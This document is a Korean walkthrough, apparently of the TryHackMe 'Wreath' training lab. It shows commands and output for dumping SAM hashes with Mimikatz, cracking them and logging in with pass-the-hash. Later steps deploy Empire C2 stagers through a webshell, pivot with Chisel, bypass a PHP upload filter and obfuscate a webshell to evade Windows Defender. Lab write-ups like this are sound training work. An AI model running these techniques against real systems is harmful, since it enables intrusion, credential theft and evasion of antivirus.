  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \\ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \\ / ##       > <https://blog.gentilkiwi.com/mimikatz>
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > <https://pingcastle.com> / <https://mysmartlogon.com> ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\\SYSTEM

664     {0;000003e7} 1 D 19949          NT AUTHORITY\\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000cba3d} 2 F 1929628     GIT-SERV\\jaejun835      S-1-5-21-3335744492-1614955177-2693036043-1003  (15g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 1977101     NT AUTHORITY\\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043

SAMKey : f4a3c96f8149df966517ec3554632cf4

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: c70854ba88fb4a9c56111facebdf3c36

RID  : 000003e9 (1001)
User : Thomas
  Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f

RID  : 000003ea (1002)
User : Jumbeer
  Hash NTLM: 0ee7970edf2c0c5e62fbf1f65b8d029e

RID  : 000003eb (1003)
User : jaejun835
  Hash NTLM: 56ba5df7d467d769b14805fcbab28d51

mimikatz #
RDP로 접속한 후 공유된 드라이브에서 Mimikatz를 실행하였다
privilege::debug로 디버그 권한을 획득하고 token::elevate로 SYSTEM 권한으로 상승한 후 lsadump::sam 명령어로 SAM 데이터베이스에서 패스워드 해시를 덤프하였다
그 결과 Administrator의 NTLM 해시와 Thomas의 NTLM 해시를 획득하였다
다음으로 hashcat을 이용하여 Thomas의 해시를 크래킹하도록 하겠다
명령어:
hashcat -m 1000 02d90eda8f6b6b06c32d5f207831101f /usr/share/wordlists/rockyou.txt
결과:
hashcat -m 1000 02d90eda8f6b6b06c32d5f207831101f /usr/share/wordlists/rockyou.txt
# -m 1000 → NTLM 해시 모드
# rockyou.txt → 워드리스트
Hashcat으로 Thomas의 NTLM 해시를 크래킹한 결과 비밀번호가 i<3ruby 임을 확인하였다
다음으로 획득한 Administrator의 NTLM 해시를 이용하여 Pass-the-Hash 공격으로 Administrator 계정에 접속하도록 하겠다
명령어:
evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.180.150
# -H → 비밀번호 대신 해시로 접속
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.180.150

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: <https://github.com/Hackplayers/evil-winrm#Remote-path-completion>

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents>
NTLM 해시를 이용한 Pass-the-Hash 공격으로 dministrator 계정으로 접속하는 데 성공하였다
이로써 GitStack 서버(10.200.180.150)에 대한 완전한 접근 권한을 확보하였다
정답:
What is the Administrator password hash?
#37db630168e5f82aafa8461e05c6bbd1

What is the NTLM password hash for the user "Thomas"?
#02d90eda8f6b6b06c32d5f207831101f

What is Thomas' password?
#i<3ruby
[ Task22~29 - Introduction (Command and Control) ]
Task 22~29에서는 Empire C2 프레임워크의 개념과 구성 요소를 학습하였다
C2(Command and Control) 프레임워크란 침투한 타겟을 원격으로 조종하고 관리하는 도구이다
지금까지는 웹셸이나 리버스 셸로 타겟에 명령을 내렸지만 이는 불안정하고 기능이 제한적이다
하지만 Empire를 사용하면 더 안정적이고 강력한 방식으로 타겟을 관리할 수 있다
Empire의 동작 방식은 다음과 같다
먼저 공격자가 리스너(Listener)를 실행하여 타겟의 연결을 기다린다
그 다음 스테이저(Stager)라는 페이로드를 생성하여 타겟에서 실행시킨다
스테이저가 실행되면 타겟이 리스너로 연결을 시도하고 연결이 성공하면 에이전트(Agent)가 생성된다
에이전트가 생성되면 공격자는 모듈(Module)을 이용하여 해시 덤프, 권한 상승 등 다양한 추가 공격을 수행할 수 있다
즉 리스너 → 스테이저 → 에이전트 → 모듈 순서로 동작하며 각 단계가 유기적으로 연결되어 있다
단 Git 서버(10.200.180.150)는 외부와 직접 연결이 불가능하기 때문에 웹 서버(10.200.180.200)를 중간 릴레이로 활용하는 http_hop 리스너를 사용하여 에이전트를 받는 방식을 사용한다
Task 30부터는 Empire를 실제로 설치하고 위의 과정을 진행하여 Git 서버에서 에이전트를 받아 추가 공격을 진행하도록 하겠다
[ Task30~32 - Empire (Command and Control) ]
Task 30~32에서는 Empire C2 프레임워크를 설치하고 리스너와 스테이저를 설정하여 prod-serv와 Git 서버에서 에이전트를 획득하는 것이 목표이다
명령어:
sudo powershell-empire server
# Empire 서버 실행
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ sudo powershell-empire server
[INFO]: Submodules auto update enabled. Loading.
[INFO]: No .git directory found. Skipping submodule fetch.
[INFO]: Checking submodules...
[INFO]: No .git directory found. Skipping submodule check.
[INFO]: Using mysql database.
[INFO]: Empire starting up...
[INFO]: Empire Compiler: directory not found. Cloning Empire Compiler
[INFO]: Empire Compiler: fetching and unarchiving <https://github.com/BC-SECURITY/Empire-Compiler/releases/download/v0.4.3/EmpireCompiler-linux-x64-v0.4.3.tgz>
Empire 서버 실행 시 Empire Compiler 다운로드 과정에서 멈추는 문제가 발생하였다
이는 Empire 6.4.1 버전에서 Empire Compiler를 자동으로 다운로드하려 하지만 네트워크 환경에 따라 실패하는 경우가 있기 때문이다
이를 해결하기 위해 필요한 디렉토리와 파일을 수동으로 생성하여 Empire Compiler 초기화 단계를 우회하였다
명령어:
sudo mkdir -p "/root/.local/share/empire/empire-compiler/EmpireCompiler-linux-x64-v0.4.3/EmpireCompiler/Data/Temp"
# Empire Compiler 디렉토리 수동 생성

sudo touch "/root/.local/share/empire/empire-compiler/EmpireCompiler-linux-x64-v0.4.3/EmpireCompiler/Data/Temp/empire.crproj"
# Empire Compiler 설정 파일 수동 생성

sudo powershell-empire server
# Empire 서버 재실행
결과:
[INFO]: Empire starting up...
[INFO]: v2: Loading listener templates from: /usr/share/powershell-empire/empire/server/listeners
[INFO]: v2: Loading stager templates from: /usr/share/powershell-empire/empire/server/stagers
[INFO]: v2: Loading bypasses from: /usr/share/powershell-empire/empire/server/bypasses
[INFO]: v2: Loading malleable profiles from: /usr/share/powershell-empire/empire/server/data/profiles
[INFO]: v2: Loading modules from: /usr/share/powershell-empire/empire/server/modules
[INFO]: Searching for plugins at /usr/share/powershell-empire/empire/server/plugins
[INFO]: Initializing plugin: Basic Reporting
[INFO]: Starkiller enabled. Loading.
[INFO]: Starkiller served at <http://localhost:1337/>
[INFO]: Application startup complete.
[INFO]: Uvicorn running on <http://0.0.0.0:1337> (Press CTRL+C to quit)
Empire 서버 실행에 성공하였다
사용 중인 Empire 6.4.1 버전은 CLI 클라이언트 명령어를 지원하지 않기 때문에 Empire 서버에 내장된 Starkiller 웹 UI를 통해 진행하였다
Starkiller는 Empire의 GUI 인터페이스로 브라우저에서 http://localhost:1337 로 접속하여 사용할 수 있다(empireadmin:password123)
다음으로 sshuttle을 실행하여 내부 네트워크에 접근할 수 있도록 터널을 생성하도록 하겠다
명령어:
sshuttle --disable-ipv6 -r root@10.200.180.200 --ssh-cmd "ssh -i id_rsa.txt" 10.200.180.0/24 -x 10.200.180.200
# --disable-ipv6 → IPv6 바인딩 오류 방지
# -r             → 경유할 서버 지정
# --ssh-cmd      → SSH 키 파일 지정
# -x             → 웹 서버 제외 (Broken Pipe 방지)
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ sshuttle --disable-ipv6 -r root@10.200.180.200 --ssh-cmd "ssh -i id_rsa.txt" 10.200.180.0/24 -x 10.200.180.200
[local sudo] Password:
c : Connected to server.
다음으로 Starkiller에서 리스너를 생성하도록 하겠다
리스너는 두 개를 생성해야 한다
먼저 공격 머신에서 에이전트 연결을 수신할 HTTP 리스너를 생성하고 그 다음 Git 서버의 트래픽을 중계할 http_hop 리스너를 생성한다
Webserver 리스너 설정:
Type  : http
Name  : Webserver
Host  : http://<공격자 IP>
Port  : 9000
http_hop 리스너 설정:
Type             : http_hop
Name             : http_hop
Host             : <http://10.200.180.200>
Port             : 47002
RedirectListener : Webserver
결과:

리스너 생성에 성공하였다
http_hop 리스너가 생성되면 /tmp/http_hop/ 디렉토리에 hop 파일들이 자동으로 생성된다
예시:
[INFO]: Hop redirector written to /tmp/http_hop//admin/get.php
[INFO]: Hop redirector written to /tmp/http_hop//news.php
[INFO]: Hop redirector written to /tmp/http_hop//login/process.php
[INFO]: Listener "http_hop" successfully started
다음으로 스테이저를 생성하도록 하겠다
Git 서버는 Windows 머신이므로 PowerShell 스테이저를 생성하고 prod-serv(Linux) 에이전트를 위해 Python 스테이저도 함께 생성하였다
Python 스테이저 설정 (prod-serv용):
Type      : multi_launcher
Listener  : http_hop
Language  : python
PowerShell 스테이저 설정 (Git 서버용):
Type      : multi_launcher
Listener  : http_hop
Language  : powershell
결과:

스테이저 생성에 성공하였다
스테이저 생성 후 Actions → Copy to Clipboard를 클릭하여 페이로드를 복사한다
다음으로 생성된 hop 파일을 웹 서버(10.200.180.200)로 전송하도록 하겠다
명령어(로컬 root셸):
cd /tmp/http_hop && zip -r hop.zip *
# hop.zip을 /tmp/http_hop 안에 생성

python3 -m http.server 8888
# 현재 디렉토리(/tmp/http_hop)에서 웹서버 실행
결과:
┌──(jaejun835㉿jaejun835)-[/tmp/http_hop]
└─$ cd /tmp/http_hop && zip -r /tmp/hop.zip *
  adding: admin/ (stored 0%)
  adding: admin/get.php (deflated 67%)
  adding: login/ (stored 0%)
  adding: login/process.php (deflated 67%)
  adding: news.php (deflated 67%)

┌──(jaejun835㉿jaejun835)-[/tmp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (<http://0.0.0.0:8888/>) ...
명령어(타겟 SSH셸):
mkdir -p /tmp/hop-jaejun835 && cd /tmp/hop-jaejun835
# 디렉토리 생성 및 이동

curl <http://10.250.180.9:8888/hop.zip> -o hop.zip
# 파일 다운로드

unzip -o hop.zip
# 압축 해제

firewall-cmd --zone=public --add-port 47002/tcp
# 방화벽 포트 개방

php -S 0.0.0.0:47002 -t /tmp/hop-jaejun835/
# PHP 웹 서버 실행
# -S → 서버 주소:포트 지정
# -t → 서버 루트 디렉토리 지정
결과:
[root@prod-serv hop-jaejun835]# mkdir -p /tmp/hop-jaejun835 && cd /tmp/hop-jaejun835
[root@prod-serv hop-jaejun835]# curl <http://10.250.180.9:8888/hop.zip> -o hop.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
100  2961  100  2961    0     0   6354      0 --:--:-- --:--:-- --:--:--  6340
[root@prod-serv hop-jaejun835]# unzip -o hop.zip
Archive:  hop.zip
  inflating: admin/get.php
  inflating: login/process.php
  inflating: news.php
[root@prod-serv hop-jaejun835]# ls
admin  hop.zip  login  news.php
[root@prod-serv hop-jaejun835]# firewall-cmd --zone=public --add-port 47002/tcp
success
[root@prod-serv hop-jaejun835]# php -S 0.0.0.0:47002 -t /tmp/hop-jaejun835/
PHP 7.2.24 Development Server started at Thu Mar 26 07:48:57 2026
Listening on <http://0.0.0.0:47002>
Document root is /tmp/hop-jaejun835
Press Ctrl-C to quit
PHP 웹 서버 실행에 성공하였다
PHP 웹 서버를 포그라운드로 실행하는 이유는 -t 옵션으로 hop 파일 디렉토리를 명시해야 정상적으로 서빙이 가능하기 때문이다
이제 prod-serv에서 Python 스테이저를 실행하여 prod-serv 에이전트를 연결하도록 하겠다
Python 스테이저를 다른 SSH 셸에서 직접 실행하면 prod-serv가 Empire로 연결된다
명령어(타겟 셸 - prod-serv):
echo "import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('<페이로드>'));" | python3 &
# Python 스테이저 실행
결과:
[INFO]: Webserver: Sending PYTHON stager (stage 1) to 10.200.180.200
[INFO]: New agent 64MP6G24 checked in
[INFO]: Initial agent 64MP6G24 from 10.200.180.200 now active
[INFO]: Webserver: Sending agent (stage 2) to 64MP6G24 at 10.200.180.200
prod-serv 에이전트 연결에 성공하였다
다음으로 PowerShell 스테이저를 웹셸을 통해 Git 서버에서 실행하여 Git 서버 에이전트를 획득하도록 하겠다
스테이저를 웹셸로 전송할 때는 --data-urlencode 옵션을 사용하여 URL 인코딩을 자동으로 적용한다
명령어(로컬 셸):
curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> --data-urlencode "a=powershell -noP -sta -w 1 -enc <페이로드>"
# --data-urlencode → 특수문자 포함 페이로드 URL 인코딩 자동 적용
결과:
[INFO]: Webserver: Sending POWERSHELL stager (stage 1) to 10.200.180.200
[INFO]: Agent CZIIYJLX from 10.200.180.200 posted public key
[INFO]: New agent CZIIYJLX checked in
[INFO]: Initial agent CZIIYJLX from 10.200.180.200 now active
[INFO]: Webserver: Sending agent (stage 2) to CZIIYJLX at 10.200.180.200
Git 서버 에이전트 연결에 성공하였다
IP가 10.200.180.200으로 표시되는 이유는 http_hop 구조상 Git 서버의 트래픽이 웹 서버(10.200.180.200)를 통해 중계되기 때문이다
[ Task 33 - Enumeration (Personal PC) ]
Task 33에서는 Empire 모듈을 활용하여 머신3(10.200.180.100)의 열린 포트를 스캔하고 다음 공격 타겟을 선정하는 것이 목표이다
Git 서버는 Windows 머신이므로 nmap을 직접 사용할 수 없다
대신 evil-winrm에 Empire의 Invoke-Portscan 스크립트를 포함시켜 포트스캔을 수행하였다
명령어:
evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.180.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
# -u → 사용자 이름
# -H → NTLM 해시로 접속 (Pass-the-Hash)
# -i → 타겟 IP
# -s → PowerShell 스크립트 디렉토리 지정
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.180.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents>
evil-winrm 접속에 성공하였다
다음으로 Invoke-Portscan 스크립트를 초기화하고 포트스캔을 실행하도록 하겠다
명령어:
Invoke-Portscan.ps1
# 스크립트 초기화

Invoke-Portscan -Hosts 10.200.180.100 -TopPorts 150
# 상위 150개 포트 스캔
# -Hosts    → 스캔할 호스트 지정
# -TopPorts → 상위 N개 포트 스캔
결과:
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> Invoke-Portscan -Hosts 10.200.180.100 -TopPorts 150

Hostname      : 10.200.180.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 111, 1723...}
finishTime    : 3/26/2026 8:05:12 AM
포트스캔 결과 10.200.180.100에서 80번(HTTP)과 3389번(RDP) 포트가 열려있음을 확인하였다
3389번 포트(RDP)를 통해 해당 호스트가 Windows 머신임을 확인하였으며 80번 포트의 웹 서비스가 다음 공격 타겟임을 확인하였다
정답:
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
#80,3389
[ Task 34 - Pivoting (Personal PC) ]
Task 34에서는 Chisel을 이용하여 머신3(10.200.180.100)의 웹 서비스에 피버팅하여 접근하고 서버 언어를 확인하는 것이 목표이다
머신3은 내부 네트워크에만 존재하기 때문에 Git 서버(.150)를 경유하는 Chisel 포워드 프록시를 구성하여 접근하도록 하겠다
먼저 Chisel Windows 바이너리를 다운로드하고 evil-winrm으로 Git 서버에 업로드한다
명령어(로컬 셸):
wget <https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_windows_amd64.gz>
# Chisel Windows 바이너리 다운로드

gunzip chisel_1.7.7_windows_amd64.gz
# 압축 해제

mv chisel_1.7.7_windows_amd64 chisel-jaejun835.exe
# 파일명 변경
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ wget <https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_windows_amd64.gz>
...
2026-03-27 14:11:55 (611 KB/s) - 'chisel_1.7.7_windows_amd64.gz' saved [3252015/3252015]

┌──(jaejun835㉿jaejun835)-[~]
└─$ gunzip chisel_1.7.7_windows_amd64.gz

┌──(jaejun835㉿jaejun835)-[~]
└─$ mv chisel_1.7.7_windows_amd64 chisel-jaejun835.exe

┌──(jaejun835㉿jaejun835)-[~]
└─$ ls -la chisel-jaejun835.exe
-rw-rw-r-- 1 jaejun835 jaejun835 8230912 Jan 31  2022 chisel-jaejun835.exe
다음으로 evil-winrm으로 Chisel 바이너리를 Git 서버에 업로드하도록 하겠다
명령어(evil-winrm):
upload /home/jaejun835/chisel-jaejun835.exe
# Chisel 바이너리 업로드
결과:
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> upload /home/jaejun835/chisel-jaejun835.exe

Info: Uploading /home/jaejun835/chisel-jaejun835.exe to C:\\Users\\Administrator\\Documents\\chisel-jaejun835.exe

Data: 10974548 bytes of 10974548 bytes copied

Info: Upload successful!
다음으로 방화벽 포트를 개방하고 Chisel 서버를 실행한다
명령어(evil-winrm):
netsh advfirewall firewall add rule name="Chisel-jaejun835" dir=in action=allow protocol=tcp localport=47000
# 방화벽 포트 개방

.\\chisel-jaejun835.exe server -p 47000 --socks5
# Chisel 서버 실행
결과:
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> netsh advfirewall firewall add rule name="Chisel-jaejun835" dir=in action=allow protocol=tcp localport=47000
Ok.
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> .\\chisel-jaejun835.exe server -p 47000 --socks5
2026/03/27 06:24:46 server: Fingerprint qYr4SLYXR/aui9NXTqSDXgcMhnydhNMjLegg+cPNiIQ=
2026/03/27 06:24:46 server: Listening on <http://0.0.0.0:47000>
다음으로 로컬에서 Chisel 클라이언트를 실행하여 SOCKS5 프록시를 구성한다
명령어(로컬 셸):
./chisel client 10.200.180.150:47000 9090:socks
# Chisel 클라이언트 실행
# 로컬 9090 포트로 SOCKS5 프록시 구성
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ ./chisel client 10.200.180.150:47000 9090:socks
2026/03/27 14:25:22 client: Connecting to ws://10.200.180.150:47000
2026/03/27 14:25:22 client: tun: proxy#127.0.0.1:9090=>socks: Listening
2026/03/27 14:25:25 client: Connected (Latency 430.069563ms)
Chisel 연결에 성공하였다
이제 proxychains 설정을 수정하여 Chisel SOCKS5 프록시를 사용하도록 하겠다
명령어:
sudo nano /etc/proxychains4.conf
# proxychains 설정 파일 수정
# socks4 127.0.0.1 9050 → 주석 처리
# socks5 127.0.0.1 9090 → 추가
설정 완료 후 curl로 머신3 웹 서비스에 접근하여 서버 언어를 확인하였다
명령어:
curl --socks5 127.0.0.1:9090 -I <http://10.200.180.100>
# -I → 헤더만 출력
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ curl --socks5 127.0.0.1:9090 -I <http://10.200.180.100>
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2026 06:45:24 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
Last-Modified: Sun, 08 Nov 2020 15:46:48 GMT
ETag: "3dc7-5b39a5a80eecc"
Accept-Ranges: bytes
Content-Length: 15815
Content-Type: text/html
서버 헤더에서 PHP/7.4.11을 확인하였다
정답:
Using the Wappalyzer browser extension or an alternative method, identify the server-side Programming language (including the version number) used on the website.
#PHP7.4.11
[ Task 35 - The Wonders of Git (Personal PC) ]
Task 35에서는 Git 서버의 소스코드 저장소를 로컬로 다운로드하여 분석하는 것이 목표이다
Thomas가 Git 서버를 통해 버전 관리를 하고 있다는 점을 활용하여 Website.git 디렉토리를 evil-winrm으로 다운로드한 후 GitTools를 이용해 커밋 히스토리를 복원하도록 하겠다
먼저 Git 서버에서 Website.git 디렉토리의 경로를 확인한다
명령어:
cmd /c "dir /s /b C:\\ | findstr Website.git"
# Website.git 디렉토리 경로 탐색
결과:
*Evil-WinRM* PS C:\\Users\\Administrator\\Documents> cmd /c "dir /s /b C:\\ | findstr Website.git"
C:\\GitStack\\repositories\\Website.git
...
명령어:
cd C:\\GitStack\\repositories
download Website.git
결과:
*Evil-WinRM* PS C:\\GitStack\\repositories> download Website.git

Info: Downloading C:\\GitStack\\repositories\\Website.git to Website.git

Info: Download successful!
다운로드 완료 후 로컬에서 GitTools를 이용해 커밋을 복원하도록 하겠다
명령어(로컬 셸):
mkdir ~/Wreath-Website
# 작업 디렉토리 생성

mv ~/Website.git ~/Wreath-Website/.git
# .git 디렉토리로 이름 변경

cd ~/Wreath-Website
git clone <https://github.com/internetwache/GitTools>
# GitTools 클론

GitTools/Extractor/extractor.sh . Website
# 커밋 추출
결과:
┌──(jaejun835㉿jaejun835)-[~/Wreath-Website]
└─$ GitTools/Extractor/extractor.sh . Website
[+] Found commit: 70dde80cc19ec76704567996738894828f4ee895
[+] Found commit: 345ac8b236064b431fa43f53d91c98c4834ef8f3
[+] Found commit: 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
다음으로 커밋 순서를 확인하도록 하겠다
명령어:
cd Website
separator="======================================="; for i in $(ls); do printf "\\n\\n$separator\\n\\033[4;1m$i\\033[0m\\n$(cat $i/commit-meta.txt)\\n"; done; printf "\\n\\n$separator\\n\\n\\n"
결과:
=======================================
0-70dde80cc19ec76704567996738894828f4ee895
tree d6f9cc307e317dec7be4fe80fb0ca569a97dd984
author twreath <me@thomaswreath.thm> 1604849458 +0000
committer twreath <me@thomaswreath.thm> 1604849458 +0000
Static Website Commit

=======================================
1-345ac8b236064b431fa43f53d91c98c4834ef8f3
tree c4726fef596741220267e2b1e014024b93fced78
parent 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
author twreath <me@thomaswreath.thm> 1609614315 +0000
committer twreath <me@thomaswreath.thm> 1609614315 +0000
Updated the filter

=======================================
2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
tree 03f072e22c2f4b74480fcfb0eb31c8e624001b6e
parent 70dde80cc19ec76704567996738894828f4ee895
author twreath <me@thomaswreath.thm> 1608592351 +0000
committer twreath <me@thomaswreath.thm> 1608592351 +0000
Initial Commit for the back-end
parent 값을 추적하여 커밋 순서를 확인한 결과 다음과 같다
- 70dde80... → Static Website Commit (초기 정적 사이트)
- 82dfc97... → Initial Commit for the back-end (백엔드 추가)
- 345ac8b... → Updated the filter (필터 업데이트) ← 최신 버전
정답:
What is the absolute path to the Website.git directory?
#C:\\GitStack\\repositories\\Website.git
[ Task 36 - Website Code Analysis (Personal PC) ]
Task 36에서는 Git 저장소에서 복원한 최신 커밋의 PHP 소스코드를 분석하여 취약점을 찾는 것이 목표이다
최신 커밋 디렉토리에서 PHP 파일을 탐색하도록 하겠다
명령어:
cd 1-345ac8b236064b431fa43f53d91c98c4834ef8f3
find . -name "*.php"
# PHP 파일 탐색
결과:
┌──(jaejun835㉿jaejun835)-[~/Wreath-Website/Website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─$ find . -name "*.php"
./resources/index.php
명령어:
cat resources/index.php
결과:
<?php
        if(isset($_POST["upload"]) && is_uploaded_file($_FILES["file"]["tmp_name"])){
                $target = "uploads/".basename($_FILES["file"]["name"]);
                $goodExts = ["jpg", "jpeg", "png", "gif"];
                if(file_exists($target)){
                        header("location: ./?msg=Exists");
                        die();
                }
                $size = getimagesize($_FILES["file"]["tmp_name"]);
                if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
                        header("location: ./?msg=Fail");
                        die();
                }
                move_uploaded_file($_FILES["file"]["tmp_name"], $target);
                header("location: ./?msg=Success");
                die();
        } else if ($_SERVER["REQUEST_METHOD"] == "post"){
                header("location: ./?msg=Method");
        }
...
        <!-- ToDo:
                  - Finish the styling: it looks awful
                  - Get Ruby more food. Greedy animal is going through it too fast
                  - Upgrade the filter on this page. Can't rely on basic auth for everything
                  - Phone Mrs Walker about the neighbourhood watch meetings
        -->
소스코드 분석 결과 두 가지 필터가 적용되어 있음을 확인하였다
첫 번째 필터는 explode(".", $_FILES["file"]["name"])[1]로 파일명의 두 번째 요소만 검사하는 방식이다
예를 들어 shell.jpg.php를 업로드하면 explode는 ["shell", "jpg", "php"]를 반환하고 [1]은 jpg를 가져와 필터를 통과하게 된다
두 번째 필터는 getimagesize()로 실제 이미지 여부를 확인하는 방식이다
이는 exiftool로 이미지에 PHP 페이로드를 삽입하여 우회할 수 있다
또한 ToDo 주석에서 Basic Auth로만 페이지를 보호하고 있음을 확인하였다
정답:
What does Thomas have to phone Mrs Walker about?
#neighbourhood watch meetings

Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
#Basic Auth

Which extensions are accepted (comma separated, no spaces or quotes)?
#jpg,jpeg,png,gif
[ Task 37 - Exploit PoC (Personal PC) ]
Task 37에서는 분석한 취약점을 이용하여 파일 업로드 필터를 우회하고 PHP 웹쉘 업로드 PoC를 수행하는 것이 목표이다
Basic Auth 크리덴셜은 Task 21에서 Mimikatz로 획득한 Thomas의 패스워드를 사용하였다
먼저 테스트용 이미지를 다운로드하고 exiftool로 PHP 페이로드를 삽입한다
명령어:
wget <https://upload.wikimedia.org/wikipedia/commons/thumb/3/3a/Cat03.jpg/1200px-Cat03.jpg> -O test-jaejun835.jpeg.php
# 테스트 이미지 다운로드

exiftool -Comment="Test Payload\\"; die(); ?>" test-jaejun835.jpeg.php
# exiftool로 PHP 페이로드 삽입
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ wget <https://upload.wikimedia.org/wikipedia/commons/thumb/3/3a/Cat03.jpg/1200px-Cat03.jpg> -O test-jaejun835.jpeg.php
...
2026-03-27 18:47:18 (1.88 MB/s) - 'test-jaejun835.jpeg.php' saved [215264/215264]

┌──(jaejun835㉿jaejun835)-[~]
└─$ exiftool -Comment="Test Payload\\"; die(); ?>" test-jaejun835.jpeg.php
    1 image files updated
다음으로 curl로 파일을 업로드하고 실행을 확인하도록 하겠다
명령어:
curl --socks5 127.0.0.1:9090 <http://10.200.180.100/resources/> -u 'thomas:i<3ruby' -F "file=@test-jaejun835.jpeg.php" -F "upload=upload"
# 파일 업로드

curl --socks5 127.0.0.1:9090 <http://10.200.180.100/resources/uploads/test-jaejun835.jpeg.php> -u 'thomas:i<3ruby' --output -
# 업로드된 파일 실행 확인
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ curl --socks5 127.0.0.1:9090 <http://10.200.180.100/resources/uploads/test-jaejun835.jpeg.php> -u 'thomas:i<3ruby' --output -
����<pre>Test Payload</pre>
PHP 코드가 정상적으로 실행됨을 확인하였다
두 가지 필터를 모두 우회하는 데 성공하였으며 이를 통해 실제 웹쉘 업로드가 가능함을 확인하였다
[ Task 38~39 - AV Evasion Introduction & Detection Methods ]
Task 38~39에서는 AV 우회의 개념과 탐지 방법에 대해 학습하였다
AV 우회에는 On-Disk evasion과 In-Memory evasion 두 가지 방식이 있다
탐지 방법은 Static Detection(시그니처 기반)과 Dynamic/Heuristic/Behavioural Detection으로 분류된다
Windows Defender가 활성화된 환경에서 공격을 수행해야 하므로 페이로드 난독화가 필요하다
Task 38정답:
Which category of evasion covers uploading a file to the storage on the target before executing it?
#On-Disk evasion

What does AMSI stand for?
#Anti-Malware Scan Interface

Which category of evasion does AMSI affect?
#In-Memory evasion
Task 39정답:
What other name can be used for Dynamic/Heuristic detection methods?
#Behavioural

If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
#Static

When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
#Pre-defined rules

What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
#Password
[ Task 40 - PHP Payload Obfuscation (AV Evasion) ]
Task 40에서는 Windows Defender를 우회하기 위해 PHP 웹쉘 페이로드를 난독화하여 업로드하는 것이 목표이다
먼저 기본 PHP 웹쉘 페이로드를 작성한다
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
온라인 PHP 난독화 도구를 이용하여 페이로드를 난독화한 결과 다음과 같다
<?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0)){echo base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU+');}die();?>
bash 명령어로 전달할 때 달러 기호가 bash 변수로 해석되는 것을 방지하기 위해 이스케이프 처리가 필요하다
명령어:
cp test-jaejun835.jpeg.php shell-jaejun835.jpeg.php
# 이미지 복사

exiftool -Comment="<?php \\$p0=\\$_GET[base64_decode('d3JlYXRo')];if(isset(\\$p0)){echo base64_decode('PHByZT4=').shell_exec(\\$p0).base64_decode('PC9wcmU+');}die();?>" shell-jaejun835.jpeg.php
# 난독화된 웹쉘 페이로드 삽입

curl --socks5 127.0.0.1:9090 <http://10.200.180.100/resources/> -u 'thomas:i<3ruby' -F "file=@shell-jaejun835.jpeg.php" -F "upload=upload"
